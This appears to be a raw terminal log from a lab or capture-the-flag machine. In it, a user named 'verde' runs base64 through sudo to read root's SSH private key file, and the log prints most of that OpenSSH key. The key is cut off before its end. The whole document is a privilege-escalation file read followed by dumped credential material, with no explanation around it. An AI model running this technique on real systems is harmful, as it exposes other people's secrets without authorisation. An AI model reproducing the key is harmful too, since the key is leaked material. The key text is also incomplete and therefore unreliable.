 verde@6d4ba2ac3009:/$ sudo /usr/bin/base64 /root/.ssh/id_rsa | base64 --decode
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABAHul0xZQ
r68d1eRBMAoL1IAAAAEAAAAAEAAAIXAAAAB3NzaC1yc2EAAAADAQABAAACAQDbTQGZZWBB
VRdf31TPoa0wcuFMcqXJhxfX9HqhmcePAyZMxtgChQzYmmzRgkYH6jBTXSnNanTe4A0KME
c/77xWmJzvgvKyjmFmbvSu9sJuYABrP7yiTgiWY752nL4jeX5tXWT3t1XchSfFg50CqSfo
KHXV3Jl/vv/alUFgiKkQj6Bt3KogX4QXibU34xGIc24tnHMvph0jdLrR7BigwDkY2jZKOt
0aa7zBz5R2qwS3gT6cmHcKKHfv3pEljglomNCHhHGnEZjyVYFvSp+DxgOvmn1/pSEzUU4k
P/42fNSeERLcyHdVZvUt9PyPJpDvEQvULkqvicRSZ4VI0WmBrPwWWth4SMFOg+wnEIGvN4
tXtasHzHvdK9Lue2e3YiiFSOOkl0ZjzeYSBFZg3bMvu32SXKrvPjcsDlG1eByfqNV+lp2g
6EiGBk1eyrqb3INWp/KqVHvDObgC8aqg3SGI/6LM3wGdZ5tdEDEtELeHrrPtS/Xhhnq/cf
MNdrV9bsba/z9amMVWhAAlfX8xb4W7rdhgGH20PxaOfCZYQM6qjAClLBWP/rsX/3FGopi7
/fn6sD728szK2Q3nOoco+kBAdovd5vLOJxhbTec/QPPvNNS2zvGYv4liNoRQ9x8otaYdV+
+vvWPUk/oI3IaL15PWuD5o6SWTvpdSRY3OJhDVRR16jQAAB1AAatpK/Zsig5ZccWbZCeCG
bc3wbJWERECc8LV5Z3AyEwlvVxYiWNfqAso3YSx/e79qHy8yI5rSzwn344A/gtABC1zq9I
7+ty41e5mx7+AJON/ia3sBgJMoedBDKisNLEyBks1W1x4ru5Scu+gtRx+5BvoYFz/bEXCh
CnbADs0PxQVBGj9IqJWNnEDzKbYl7hCK/fTs4C+4mCkzLx/P7vtTy0AaLKbgvsYxQ7gQgq
/LfqhvT34EGvx5rH8N+zvkQ3pFZXV2txAt5oYKX4Nk0xeTiv4mmTCGAh16/VLycne/DMP5
XmK+2Ehn7ljcMtOSxDacI/TV8Fg5bfiz/3g4tYEZdXk9c2/3lvZCx1pRZthwU0fwrU7lPT
gIMdT4PMSpmBvOBCrUirUgc/kfWFBg6moPgSvpIz6h6S619iB8dPjYUMBOuE0jlXlEClog
/eZx9/IsBrT07A1kZnks5iKOm88EN4gUQUJyilidu+IuxABGXkQmkAtlDzxq2RW9mvVCzG
hUED4Xp8x00Ej3sjrGYer7jdtVLjrNSyo7RYQpsCVhFu70At2/R4jaDMliybbQ7VyWhG89
aRq00yKkypCu/H3layXfq0ANouPUESLrcFjjcf1O8xmVvugX6N+iz74r7H+mYELukfP2rX
qeITCVHeex1/x0bW50xXOQqsrR0VkYGGAFHS0DlHC7qDccqckGb+dofG4Rfo8vqwJ5/cHp
6ZIRAzV6v3vftFhYZjDrvqw1qMCvw1GdUsFFfwci5D5bcHAmV48zYWeaS2Z3RSkDyBcC55
ZwvjjcxqNcGus0bPhCJizu87YRFslp5+sWaV4JEm3h7NMEgBO4pfO7T9NW/ABQQZZ/PRzU
lB5Ttoru4f1sNpjjQGjsoKvIHNf/7vy5B6QEi+TNHt+EYkvTLzsqJ+ztnzXZFz6HyOOQQE